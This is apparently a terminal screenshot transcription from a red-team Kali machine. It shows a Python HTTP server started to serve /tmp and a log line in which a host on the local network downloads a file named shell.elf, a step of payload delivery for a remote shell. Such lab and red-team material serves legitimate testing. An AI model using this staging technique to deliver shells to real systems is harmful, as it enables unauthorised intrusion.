 root@red-team-kali: /home/jarl-bjoern
File Actions Edit View Help
┌──(jarl-bjoern💀red-team-kali)-[~]
└─$ python3 -m http.server 8081 -d /tmp
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.237.129 - - [04/Jun/2024 21:58:28] "GET /shell.elf HTTP/1.1" 200 -